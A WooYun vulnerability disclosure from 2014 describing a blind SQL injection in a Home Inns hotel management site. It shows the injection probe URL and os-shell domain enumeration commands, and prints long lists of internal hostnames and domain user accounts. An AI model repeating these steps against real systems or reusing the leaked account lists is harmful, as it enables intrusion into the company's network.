漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-062561
漏洞标题:如家某系统存在高危漏洞导致可能管理旗下所有酒店
相关厂商:如家酒店集团
漏洞作者: luwikes
提交时间:2014-05-28 09:04
修复时间:2014-07-12 09:05
公开时间:2014-07-12 09:05
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-05-28: 细节已通知厂商并且等待厂商处理中
2014-05-28: 厂商已经确认,细节仅向厂商公开
2014-06-07: 细节向核心白帽子及相关领域专家公开
2014-06-17: 细节向普通白帽子公开
2014-06-27: 细节向实习白帽子公开
2014-07-12: 细节向公众公开
简要描述:
神马叫做木桶原理。。
详细说明:
先上网找了个页面:http://mgs.homeinns.com/Login.aspx,发现什么也玩不了,然后加了个index.aspx,界面如下
发现都有权限控制,js直接跳转了,禁用js后访问,还是有漏网之鱼的好吗?例如

http://mgs.homeinns.com/HLifeCycle/HLCSearch.aspx


点击查询,就会很人性化的输出所有的酒店信息

随便点开左侧的一个酒店,我这里用的是P2886(酒店一定要有曾用名的点开才可用),url为:http://mgs.homeinns.com/HLifeCycle/HLCOldName.aspx?ProCD=P2886
是不是很明显?

其实还有更简单的方法就是:http://mgs.homeinns.com/HLifeCycle/HLCOldName.aspx?ProCD=P2886'--这样就判断出来了,是盲注,所以直接用工具
注入发现权限很大,
,可以执行系统命令,不过站库分离,而且数据库服务器不直接连接外网

看了看本地存储的数据库



看下工作组信息:
太多了os-shell> net view /domain:home
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
Server Name Remark
-------------------------------------------------------------------------------
\\021KAIFATEST
\\021RISH-001N
\\021RJSH-0061WRK
\\021RJSH-0091WRK
\\021RJSH-0105WRK
\\021RJSH-0114WRK
\\021RJSH-0143
\\021RJSH-0157WRK
\\021RJSH-0159WRK
\\021RJSH-0203WRK
\\021RJSH-0209WRK
\\021RJSH-0214WRK
\\021RJSH-022WRK
\\021RJSH-0230WRK
\\021RJSH-023WRK
\\021RJSH-0246WRK
\\021RJSH-024WRK
\\021RJSH-027WRK
\\021RJSH-029WRK2
\\021RJSH-044WRK
\\021RJSH-045WRK
\\021RJSH-059WRK
\\021RJSH-060WRK
\\021RJSH-063WRK
\\021RJSH-064WRK
\\021RJSH-065WRK
\\021RJSH-066WRK
\\021RJSH-068WRK
\\021RJSH-069WRK
\\021RJSH-071WRK
\\021RJSH-074WRK
\\021RJSH-075WRK
\\021RJSH-076WRK
\\021RJSH-077WRK
\\021RJSH-080WRK
\\021RJSH-083WRK
\\021RJSH-084WRK
\\021RJSH-085WRK
\\021RJSH-086WRK
\\021RJSH-087WRK
\\021RJSH-089WRK
\\021RJSH-090WRK
\\021RJSH-091WRK
\\021RJSH-092WRK
\\021RJSH-093WRK
\\021RJSH-094WRK
\\021RJSH-095WRK
\\021RJSH-096WRK
\\021RJSH-097WRK
\\021RJSH-098WRK
\\021RJSH-101WRK
\\021RJSH-104WRK
\\021RJSH-106WRK
\\021RJSH-107WRK
\\021RJSH-108WRK
\\021RJSH-109WRK
\\021RJSH-110WRK
\\021RJSH-111WRK
\\021RJSH-112WRK
\\021RJSH-113WRK
\\021RJSH-118WRK
\\021RJSH-119WRK
\\021RJSH-120WRK
\\021RJSH-121WRK
\\021RJSH-125WRK
\\021RJSH-126WRK
\\021RJSH-127WRK
\\021RJSH-128WRK
\\021RJSH-129WRK
\\021RJSH-131WRK
\\021RJSH-138WRK
\\021RJSH-140WRK
\\021RJSH-144AWRK
\\021RJSH-147WRK
\\021RJSH-150WRK
\\021RJSH-151WRK
\\021RJSH-153WRK
\\021RJSH-154WRK
\\021RJSH-155WRK
\\021RJSH-158WRK
\\021RJSH-160WRK
\\021RJSH-161WRK
\\021RJSH-162WRK
\\021RJSH-163WRK
\\021RJSH-166WRK
\\021RJSH-167WRK
\\021RJSH-168WRK
\\021RJSH-171WRK
\\021RJSH-173WRK
\\021RJSH-174WRK
\\021RJSH-177WRK
\\021RJSH-179WRK
\\021RJSH-187WRK
\\021RJSH-189WRK
\\021RJSH-190WRK
\\021RJSH-1921681
\\021RJSH-193WRK
\\021RJSH-195WRK
\\021RJSH-196WRK
\\021RJSH-197WRK
\\021RJSH-199WRK
\\021RJSH-200WRK
\\021RJSH-202WRK
\\021RJSH-206WRK
\\021RJSH-207WRK
\\021RJSH-208WRK
\\021RJSH-211WRK
\\021RJSH-213WRK
\\021RJSH-214WRK
\\021RJSH-215WRK
\\021RJSH-219WRK
\\021RJSH-224WRK
\\021RJSH-225WRK
\\021RJSH-227WRK
\\021RJSH-228WRK
\\021RJSH-231WRK
\\021RJSH-233WRK
\\021RJSH-246WRK
\\021RJSH-399WRK
\\021RJSH-62WRK
\\021RJSH-72WRK
\\021RJSH-765WRK
\\021RJSH-82WRK
\\021RJSH-91WRK
\\021RJSH00014S
\\021RJSH00077S
\\021RJSH00079S
\\021RJSH00082S
\\021RJSH00101S
\\021RJSH00102S
\\021RJSH00103S2
\\021RJSH00112S
\\021RJSH00113S
\\021RJSH00114S
\\021RJSH00116S
\\021RJSH00122S
\\021RJSH00127S
\\021RJSH00130S
\\021RJSH00135S
\\021RJSH00135S2
\\021RJSH00136S
\\021RJSH00138S-2
\\021RJSH00139S
\\021RJSH00141S
\\021RJSH00146S
\\021RJSH00150S
\\021RJSH00153S
\\021RJSH00154S
\\021RJSH00156S2
\\021RJSH00166S
\\021RJSH00166S2
\\021RJSH00171S
\\021RJSH00175S
\\021RJSH00176S
\\021RJSH00178S
\\021RJSH00181S
\\021RJSH00191S
\\021RJSH00193S
\\021RJSH00196S2 021rjsh
\\021RJSH00197S2
\\021RJSH00198S
\\021RJSH00199S
\\021RJSH00200S
\\021RJSH00201S
\\021RJSH00215S
\\021RJSH00216S
\\021RJSH00217S
\\021RJSH00218S
\\021RJSH00219S
\\021RJSH00221S
\\021RJSH00225S
\\021RJSH00226S
\\021RJSH00230S
\\021RJSH00232S
\\021RJSH00233S
\\021RJSH00236S
\\021RJSH00237S
\\021RJSH00242S
\\021RJSH00247S
\\021RJSH00249S
\\021RJSH0024S2
\\021RJSH00250S
\\021RJSH00251S
\\021RJSH00254S
\\021RJSH0026S
\\021RJSH0027S
\\021RJSH0030S2
\\021RJSH0031S
\\021RJSH0035S
\\021RJSH0037S
\\021RJSH0039S
\\021RJSH0041S
\\021RJSH0045S
\\021RJSH0046S-1
\\021RJSH0047S
\\021RJSH0048S
\\021RJSH0049S
\\021RJSH0050S
\\021RJSH0050S-1
\\021RJSH0051S
\\021RJSH0052S
\\021RJSH0054S2
\\021RJSH0055S
\\021RJSH0056S
\\021RJSH0058S
\\021RJSH0059S
\\021RJSH0061S
\\021RJSH0062S
\\021RJSH0063S
\\021RJSH0064S
\\021RJSH0068S2
\\021RJSH0070S
\\021RJSH0071S
\\021RJSH0072S-1
\\021RJSH0073S
\\021RJSH0074S
\\021RJSH0076S
\\021RJSH0078S
\\021RJSH0081S
\\021RJSH0083S
\\021RJSH0084S
\\021RJSH0085S2
\\021RJSH0086S
\\021RJSH0088S
\\021RJSH0089S
\\021RJSH0090S
\\021RJSH0091S
\\021RJSH0093S
\\021RJSH0094S
\\021RJSH0095S
\\021RJSH0096S
\\021RJSH0097S1
\\021RJSH0098S eHR DB
\\021RJSH0110S 021rjsh0110s
\\021RJSH0190S
\\021RJSH0196S
\\021RJSH0197S
\\021RJSH0248S
\\021RJSH0250S2
\\021RJSH100021S
\\021RJSH102WRK
\\021RJSH1122W
\\021RJSH1229W
\\021RJSH136WRK
\\021RJSH145WRK
\\021RJSH146WRK
\\021RJSH158EW
\\021RJSH165WRK
\\021RJSH167WRK
\\021RJSH169WRK
\\021RJSH17029S
\\021RJSH17041S
\\021RJSH17042S
\\021RJSH17054S
\\021RJSH17055S
\\021RJSH17056S
\\021RJSH17059S
\\021RJSH17061S
\\021RJSH17062S
\\021RJSH17064S
\\021RJSH17094S
\\021RJSH17104S
\\021RJSH17105S
\\021RJSH17106S
\\021RJSH17107S
\\021RJSH17108S
\\021RJSH17109S
\\021RJSH17113S WSUS & NAV Update Server
\\021RJSH17114S
\\021RJSH17115S
\\021RJSH17116S
\\021RJSH17117S
\\021RJSH17118S
\\021RJSH17120S
\\021RJSH17121S
\\021RJSH17125S
\\021RJSH17126S
\\021RJSH17127S
\\021RJSH17128S
\\021RJSH17129S
\\021RJSH17131S
\\021RJSH17132S
\\021RJSH17133S
\\021RJSH17140S
\\021RJSH17141S
\\021RJSH17142S
\\021RJSH17143S
\\021RJSH17144S
\\021RJSH17145S
\\021RJSH17146S
\\021RJSH17147S
\\021RJSH17150S
\\021RJSH17151S
\\021RJSH17153S
\\021RJSH17154S
\\021RJSH17155S
\\021RJSH17191S
\\021RJSH17192S
\\021RJSH17194S
\\021RJSH1779S
\\021RJSH19007S
\\021RJSH19452W
\\021RJSH210WRK
\\021RJSH213WRK
\\021RJSH218WRK
\\021RJSH3881N-PC
\\021RJSH4785W
\\021RJSH886W
\\021RJSH9912W
\\021RJSH_137WRK
\\021RJSH_171WRK
\\021RJSH_197WRK
\\021RJSH_198WRK
\\021RJSH_206WRK
\\021RJSH_8421WRK
\\021RJSH_8453WRK
\\021RJSH_8478WRK
\\021RJSHJ2244W
\\021SHRJ-155W
\\02RJSH-103WRK
\\1-2F076962B10C4
\\7654562FC7
\\765R2FC7
\\BESERVER
\\CBOOKINGCLIENT
\\CFC7
\\CRSCLUSTER-1
\\CRSCLUSTER-SQL
\\CRSDISTRIBUTE
\\CRSDISTRIBUTE-1
\\DISKSTATION
\\HELPDESKCLIENT
\\HOME-37557E8479
\\HOME-66685B06FC
\\HOMEINNS-124
\\HOMEINNS-25
\\HOMEINNS-APP001
\\HOMEINNS-APP002
\\HOMEINNS-APP004
\\HOMEINNS-B9F011
\\HOMEINNS-DB001
\\MANAGEENGINE
\\MGSAPP01
\\MICROSOF-195FE5
\\MICROSOF-561C41
\\MICROSOF-7FBC9D
\\MICROSOF-84F1ED
\\MICROSOF-94A1B0
\\MICROSOF-C4AB46
\\MICROSOF-CA1083
\\MRC-8829
\\MRC-8861
\\NETMANAGER
\\NEWPMS-1
\\NEWPMS-2
\\NEWPMS-3
\\NEWPMS-SQL-1
\\NEWPMS-SQL-2
\\NEWPMS-SQL-3
\\NEWPMSTEST02
\\NEWPMSTEST03
\\NEWWEBTEST
\\OFFICEHOMEINNS
\\PEIXUN-01
\\PEIXUN-03
\\PEIXUN-04
\\PEIXUN-06
\\PEIXUN-08
\\PEIXUN-10
\\PMSCLIENT
\\PMSTESTDB
\\PMSTRAINING-1
\\PMSTRAINING-10
\\PMSTRAINING-11
\\PMSTRAINING-12
\\PMSTRAINING-13
\\PMSTRAINING-14
\\PMSTRAINING-15
\\PMSTRAINING-17
\\PMSTRAINING-18
\\PMSTRAINING-2
\\PMSTRAINING-20
\\PMSTRAINING-21
\\PMSTRAINING-22
\\PMSTRAINING-23
\\PMSTRAINING-24
\\PMSTRAINING-25
\\PMSTRAINING-26
\\PMSTRAINING-27
\\PMSTRAINING-28
\\PMSTRAINING-29
\\PMSTRAINING-3
\\PMSTRAINING-30
\\PMSTRAINING-4
\\PMSTRAINING-5
\\PMSTRAINING-6
\\PMSTRAINING-7
\\PMSTRAINING-8
\\PMSTRAINING-9
\\R021RJSH00223S2
\\REC195N
\\RECORDER-60
\\RJSH-2345WRK
\\RUJIA
\\RUJIA-REC2
\\RUJIA-REC5
\\UFCLIENT
\\USER8919
\\VCENTER
\\XUNIJI001
\\YEZHUAPPCLIENT
The command completed successfully.
再看下用户:
os-shell> net user /domain
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
The request will be processed at a domain controller for domain home.cn.
User accounts for \\021rjsh0070s.home.cn
-------------------------------------------------------------------------------
2050 2051 2052
2053 2054 2055
2056 2057 2058
2059 2060 2061
2062 2063 2064
2065 2066 2067
2068 2069 2070
2071 2072 2073
2074 2075 2076
2077 2078 2079
2080 2081 2082
2083 2084 2085
2086 2087 2088
2089 2090 2091
2092 3001 3002
3003 3004 3006
3007 3008 3009
3010 3011 3012
3013 3014 3015
3016 3017 3018
4001 4002 4003
4005 4006 4007
4008 4009 4010
4011 4012 4013
7001 7002 7003
7004 7005 8001
8002 8003 8004
8008 8009 8010
8011 alzhao Appadmin
aqsun aschen autocad
aychen bbding bbsun
bbwei bbzhao beizhang
benq bfsong bgao
bhliu binliu binzhang
bitest bliu blxu
budget bwliu bxia
bxu bxzhu bybao
byye byyuan bzhou
cad01 cad02 cad03
cad04 cad05 cbcai
ccdai cfbo cflu
chan chenjiajia chenll
chenyt chfu chu
chyin chzhang citrixadmin
cli cliu clli
cllv cllv2 clwei
clzhou clzhu cmsun
cmwu cmzhang cnxing
cpli cpli2 cpzhang
cqin cqu cshen
csun ctest1 ctest2
cxqian cxsun cxwu
cxzhao cying cyshen
cywang cywang2 cyxu
czhang czwu dba
dcsun ddxu dfchen
dli dlzha dlzhang
dlzheng dmwang dpli
dqlin dszheng dtzhao
dwli dxiao dyan
dyan2 dykong dyxu
dzyang ekxia elvazhou
eqgong ericaguo fangli
fcai fcai2 fczeng
fdu feiml fengjj
ffang ffang2 ffang3
ffwang ffyu fieldit1
fieldit2 fjmao fkchen
fli flu fqsun
fren ftli fwang
fxchen fxli fxu
fxue fyang fybi
gblin ghuang gjwang
gjxia gli glyuan
gmchen gmli gmxu
gpwu Guest gywang
gzdu hangyu hbsun
hbzhang hchen hchi
hdong helpdesk1 helpdesk2
hftian hhu2 hhui
hjguo hjwang hjzhao
hlhan hli hliu
hliu2 hlliu hlsong
hlwu hlyao hlzhang
hma hmni hmxu
hmxu2 hmyang hnli
hnwei homeit hongli
hongzhu hptu hpyan
hqin hqjiang hshen
hsu httao htyang
huangy huizhang huizhu
hwang hwsong hwwu
hxiang hxliu hxmiao
hxyan hxzhang hyding
hyli hywang hyyan
hyzhang hzhao hzhou
hzhu itmanager IUSR_021RJSH0001S
IWAM_021RJSH0001S jbai jbao
jbliu jbyu jcai
jcao jchen jchuang
jcshao jczhang jdeng
jding jfan jfang
jfeng jfsheng jfwei
jfwu jfxu jgao
jguo jhding jhdu
jhuang jhxu jianhuang3
jianwu jieyuan jingsun
jjcao jjchen jjchu
jjdu jjfeng jjiang
jjlan jjtan jjtang
jjtang2 jjwu jjxu
jkang jkpan jlchen
jli jli2 jlin
jlliang jlliu jlshen
jlv jlzhou jlzhu
jmzhang jpan jphu
jphuang jpmei jpxu
jqcui jqshen jqwang
jqzhu jshen jsong
juangao juanwang jwgong
jwjiao jwlan jwma
jwshi jwsong jwsun
jwu jwwang jxliu
jxu jyan jychen
jychen2 jyhan jyhan2
jyin jyou jyqin
jytan jyuan jyyu
jzchen jzhang2 jzhao
jzhong jzhu kanc
kav khliang kjzhao
kliu kliu2 krbtgt
kshao kxyin lcao
ldong leizhang lfdou
lfeng lgu lhe
lhjiang lhshen lhuang
lhuang2 lhyuan lhzhang
lid lidw lig
lijc lijin lin
linchen lingwang linht
linli linsun linzhang
lir lirui lisu
liusw liww liy
ljsheng ljshu ljsun
ljyang ljyue ljzhang
lkong ll llchen2
llhao llhe lli
llin lliu llli
llliu llu llwu
llxu llyang llzhang
lmjiao lnding lnhuang
lnwang lnxia lnxu
loukan lpding lqfan
lqnan lqwang lshan
lsun lsxu ltyang
lwan lwang lwang2
lwang3 lwu2 lwu3
lxiao lyang lyang2
lyjiang lysun lyxie
lzhan lzhang lzhang2
lzhang3 lzhang4 lzheng
lzhou lzong ma li
map mbao mcwu
mdwang mguo mhhou
mhpan mhua minzhang
mjbao mjding mjhu
mjli mldeng mlfei
mlhu mli mlin
mlyin mmjiang motel
mrxu mshi mstest
mtxing mxzhang mxzhang2
myfu mywang myyin
myyou mzdai nchen
newpms nfeng nguo
nli nling nmeng
nmli nnzhang nnzhao
npan nwang nwen
nyfang nyxing nzhang
nzhang2 pchen pcheng
pdf01 pdf02 pdf03
pdf04 pdf05 pdf06
pdfan peixun pengzhang
pfli pgni phlu
plcui pli pli2
plian plzhu PMSRepl
ppwang ppwu ppxu
pwang pxshen pxsun
qchen qcli qdong
qfchen qfeng qhe
qhhe qianl qingzhang
qizhou qjjiang qlgao
qlpan qlu qpcai
qqi qql qqu
qqu2 qqyin qqzhang
qshen qsun qtao
qtli qtzhou qwan
qwlin qyan qylu
qyqiu qytang qytang2
qytao qyxie qyzhou
qzhang qzhang2 qzhou
qzm rcai rdu
rfang rfu rge
rgli rhzhang rjapp
rjapp_w rjitadmin rjsysadmin
rjxia rnguo rnzhao
rrcui rsjiang rsong
ryang ryzhang schen
scliang scyu sczhang
shdeng shenjiali sheny
shixi sjli sjtu
sjwen skkuai slgao
sli slni slyang
smchen smqian smtong
smzeng snli spluo
sren ssai ssai2
sshong ssli sslv
sswang sszhang supplier
supplier_benq1 supplier_benq2 supplier2
support_admin support_crs swjiang
swma sxwei sxyan
syliu syzhan tangw
tchen tdu test
tfang tju tmxie
tqian ttcheng ttdu
ttli ttliu ttxia
ttyin twang tye
tzhang2 tzhou uf
user vmware wangjiawei
wangjq wangjun wangjw
wangl wangping wangqian
wangxb wangy wbdong
wchen wdai wdong
wdqiu wenwang whhu
wjhuang wjliu wjlu
wjshen wjtao wjwang
wlzhu wpan wpdeng
wqchen wqwang wqzhang
wrguo wshi wsxia
wtfu wuhl wux
wuy wwduan wwyao
wwyu wwzhou wxie
wxma wxsun wying
wztang xahu xatang
xbchen xbli xbtang
xdbao xffeng xfhu
xfmao xftian xfwang
xfzhang xfzhou xgzhang
xhchen xhxu xhzhang
xingwang xjfeng xjhong
xjli xjwu xjxu
xlgao xli xliu
xllin xlong xlqiao
xlwan xlzhang xlzhu
xmdeng xmeng xmjin
xmli xnli xnzhu
xqiao xqmei xqsheng
xqshi xqyang xrqiu
xtma xtxi xuht
xuj xwang xwei
xwjiang xwma xxhuang
xxli xxlin xxtan
xxue xxwang xxwang2
xxxue xyan xycao
xyliu xyma xysun
xyu xywang xyxu
xyyan xyyao xyyuan
xyzhang xyzhu xzhang
xzhong xzshen yangf
yangl yangli yanguo
ybai ycao ycao2
yccao ychen ycling
ydong ydsong yduan
yeleiwu yfeng yfeng2
yfniu yfyang ygong
ygu yhan yhan2
yhhu yhliu yhmu
yhong yhshen yhu
yhwu yiliu yishen
yiwang yjchu yjfu
yjin yjliu yjlu
yjtang yjwang ylchen
ylchen2 ylhuang yli
yli2 yliu ylluo
ylqiu ylu yluo
ylwu ylxie ylzhao
ylzhu ymeng ynmiao
ynsun youxiaoyan yphua
yqchen yqhe yqi
yqin yqliang yqqian
yqxun yqzhang yqzhou
yshao yshen ysxu
ytchen yteng ythuang
ytli ytsong ytsun
ytzhou yuanlu yuanzhu
yuema yufyang yunchen
yuntang yunyin yuxiao
yuzhang ywan ywang
ywang2 ywu ywwu
ywxu ywyin ywzhang
yxchen yxia yxiao
yxiong yxma yy
yycai yylu yyren
yyshao yytang yytian
yyu yyweng yyzhang
yyzhou yzhang yzhang2
yzhang3 yzhang4 yzhao
yzhao2 yzheng yzhu
yzqiu yzwei yzzhang
zali zchen zchen2
zdli zhangjm zhangjy
zhangl zhangliang zhangll
zhangq zhangqi zhangxh
zhangxiaohan zhangxihao zhangxy
zhangy zhangyan zhangyu
zhangzg zhaoj zhaoy
zhjin zhliu zhongpan
zhouly zhouq zhouy
zhouzy zhuhl zhujl
zhum zjma zjren
zjsun zjwang zjye
zjzhang zkyu zlchen
zllin zllin2 zltang
zlwang zlxue zpfeng
zpxiao zqcai zqcha
zqfeng zqtang zqwu
zsma ztzhong zxchen
zxie zxqiu zxwang
zychai zydeng zydong
zyhu zywei zyxie
zyyin zyzhang zzzuo
这个网站的登录需要用到ikey设备,发现这条路只能到这儿了。。。
------------------------------当然还没有结束------------------------------------
